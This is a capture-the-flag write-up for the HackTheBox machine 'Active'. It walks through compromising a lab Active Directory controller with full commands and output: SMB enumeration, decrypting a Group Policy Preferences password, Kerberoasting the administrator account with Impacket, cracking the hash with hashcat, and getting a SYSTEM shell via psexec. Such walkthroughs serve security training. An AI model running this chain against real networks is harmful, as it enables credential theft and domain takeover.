HackTheBox - Active
Active is an Active Directory system, it starts off by enumerating an SMB share to find a set of credentials from Group Policy Preferences (GPP). Using that credentials on LDAP reveals that the administrator account has a Service Principal Name attribute of a CIFS service. This leads to a Kerberoasting attack which allows attackers to obtain the password hash of administrator account and crack it. The cracked password is used to login remotely.
Skills Learned
- Active Directory GPP
- Kerberoasting
Tools
- Nmap
- Impacket
- CrackMapExec
Reconnaissance
Nmap
A full TCP scan (after -p- performed) discovers a bunch of open ports. The most notable ports are: 53 (DNS), 88 (Kerberos), 139-445 (SMB/RPC), and 389 (LDAP). According to these open ports, I can assume that this is an Active Directory.
→ kali@kali «active» «10.10.14.83»
$ nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,04915,49169,49172,49180 -sC -sV -oA nmap/10-tcp-allport-script-active 10.10.10.100
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 23:20 EDT
Nmap scan report for 10.10.10.100
Host is up (0.072s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-11 03:20:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
4915/tcp closed frcs
5722/tcp open msrpc Microsoft Windows RPC
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49169/tcp open msrpc Microsoft Windows RPC
49172/tcp open msrpc Microsoft Windows RPC
49180/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-11T03:21:48
|_ start_date: 2021-07-09T05:18:19
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.11 seconds
nmap identified the domain name as active.htb and the OS version to be Windows Server 2008, which most likely vulnerable to ZeroLogon (CVE-2020-1472) and PrintNightmare (CVE-2021-1675/CVE-2021-34527). But, I will consider these vulnerabilities as alternative methods and put them in separate post (Update! see PrintNightmare).
Enumeration
TCP 53 - DNS
There is no zone transfer in this machine.
→ kali@kali «active» «10.10.14.83»
$ dig axfr @10.10.10.100 10.10.10.100
; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.100 10.10.10.100
; (1 server found)
;; global options: +cmd
; Transfer failed.
TCP 139,445 - SMB
smbmap identifies that anonymous logon is allowed and it has read access on Replication share.
→ kali@kali «active» «10.10.14.83»
$ smbmap -u '' -p '' -H 10.10.10.100
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON NO ACCESS Logon server share
Replication READ ONLY
SYSVOL NO ACCESS Logon server share
Users NO ACCESS
Replication Share
The Replication share contains a lot of folders. I will download them all recursively.
→ kali@kali «active» «10.10.14.83»
$ smbclient -N //10.10.10.100/Replication
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
10459647 blocks of size 4096. 5722238 blocks available
smb: \> recurse on
smb: \> prompt of
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
...[SNIP]...
The only interesting file there is the Groups.xml.
→ kali@kali «active.htb» «10.10.14.83»
$ find . -type f -iname groups.xml
./Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
This groups.xml contains a cpassword of user active.htb\SVC_TGS. I will note this password.
→ kali@kali «active.htb» «10.10.14.83»
$ cat ./Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
TCP 389 - LDAP
There is nothing much I can do in LDAP.
→ kali@kali «active.htb» «10.10.14.83»
$ ldapsearch -LLL -x -h 10.10.10.100 -s base namingContexts
dn:
namingContexts: DC=active,DC=htb
namingContexts: CN=Configuration,DC=active,DC=htb
namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb
namingContexts: DC=DomainDnsZones,DC=active,DC=htb
namingContexts: DC=ForestDnsZones,DC=active,DC=htb
→ kali@kali «active» «10.10.14.75»
$ ldapsearch -LLL -x -h 10.10.10.100 -b "dc=active,dc=htb"
Operations error (1)
Additional information: 000004DC: LdapErr: DSID-0C09075A, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v1db1
Foothold
Access as SVC_TGS
Group Policy Preferences (GPP) - Password Decrypt
In Windows Server 2008, Microsoft introduced a feature called Group Policy Preferences. This feature allows various Windows configurations/settings, including changing local administrator passwords, to be distributed to domain-joined computers through Group Policy.
When a GPP is created, it also creates an associated XML file in SYSVOL share. Some of the XML files may contains a set of credentials encrypted with AES-256. However, Microsoft published the encryption key and that key can be used to decrypt the password (cpassword) in the XML file.
Kali comes with a tool called gpp-decrypt, and this tool can be used to decrypt the cpassword I obtained from the Groups.xml file.
→ kali@kali «active.htb» «10.10.14.83»
$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Users Share
CrackMapExec confirms that the credentials (SVC_TGS:GPPstillStandingStrong2k18) are valid. I have read access now on the three other shares.
→ kali@kali «active» «10.10.14.83»
$ crackmapexec smb active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
Looking into the Users share, I’m sure this share is C:\Users\
→ kali@kali «active.htb» «10.10.14.83»
$ smbclient -N //10.10.10.100/Users -U 'SVC_TGS%GPPstillStandingStrong2k18'
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
10459647 blocks of size 4096. 5722238 blocks available
And there is a user flag in SVC_TGS\Desktop. I can read the flag with more command.
smb: \> ls SVC_TGS\Desktop\
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt A 34 Sat Jul 21 11:06:25 2018
10459647 blocks of size 4096. 5722238 blocks available

smb: \> more SVC_TGS\Desktop\user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as /tmp/smbmore.uhunaP (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
Privilege Escalation
Shell as SYSTEM
LDAP - SPN enumeration
With SVC_TGS credentials, I’m able to access the LDAP service. It was found that the administrator has the servicePrincipalName (SPN) attribute set.
→ kali@kali «active» «10.10.14.83»
$ ldapsearch -LLL -x -D 'SVC_TGS@active.htb' -w 'GPPstillStandingStrong2k18' -h 10.10.10.100 -b "dc=active,dc=htb" "(&(objectClass=user)(objectCategory=user)(servicePrincipalName=*))"
dn: CN=Administrator,CN=Users,DC=active,DC=htb
...[SNIP]...
adminCount: 1
accountExpires: 0
logonCount: 34
sAMAccountName: Administrator
sAMAccountType: 805306368
servicePrincipalName: active/CIFS:445
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=active,DC=htb
...[SNIP]...
Kerberoasting
If a Service Principal Name is registered into a user account, the account is vulnerable to an attack called Kerberoasting. It is an attack against Kerberos to steal a Service Ticket (ST).
The attack is well explained in this blog and this one, but I will try to give an overview using the following image created by David Freimannis. The Kerberoasting attack indicated by a red box starting from step number 3.

Using this case, I want to access a CIFS service, so I need to ask the server (KDC) for it. The server will then search for the SPN of the CIFS service, which is active/CIFS:445, and that SPN is registered to the administrator account. Once the SPN is found, the server will issue a TGS (Ticket Granting Service) encrypted with NTLM hash (derived from password) of the administrator account and send that to the requester which is me. Now that I have TGS for the CIFS service, but instead of using (forwarding) this ticket to authenticate to the corresponding service, I keep the ticket and attempt a brute-force attack against it to recover the administrator password.
If the SPN is registered to a computer account, it would be almost impossible to crack the TGS ticket since a computer account password is a random 128 character.
There are several tools out there that can be used to perform a Kerberoasting attack, but I’ll use the one from Impacket called Impacket-GetUserSPNs. The tool captures the ticket and automatically formats it into hashcat crackable format.
→ kali@kali «active» «10.10.14.75»
$ impacket-GetUserSPNs active.htb/SVC_TGS:'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request-user administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2021-07-14 12:36:18.277545
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$92c75d0a49cbaf166e656a7350827d0c$a775e30...[SNIP]...
TGS Crack
The password of from the obtained TGS can be recovered using hashcat.
$ ./hashcat.exe -m 13100 hashes/svc_tgs.krbhash ../../rockyou.txt -O
...[SNIP]...
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$92c75d0a49cbaf166e656a7350827d0c$a775e30...[SNIP]...:Ticketmaster1968
It is Ticketmaster1968.
Impacket-psexec
Using the administrator account along with the obtained password, I’m able to get a shell as local system using impacket-psexec.
→ kali@kali «exploits» «10.10.14.83»
$ impacket-psexec active.htb/administrator:'Ticketmaster1968'@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file olAAJsqj.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service mvjR on 10.10.10.100.....
[*] Starting service mvjR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{B3FEC2C7-47CA-4014-A441-A3A5CDDC983C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
The root flag is done here.
C:\Windows\system32>type \Users\Administrator\Desktop\root.txt
b5fc76...[SNIP]...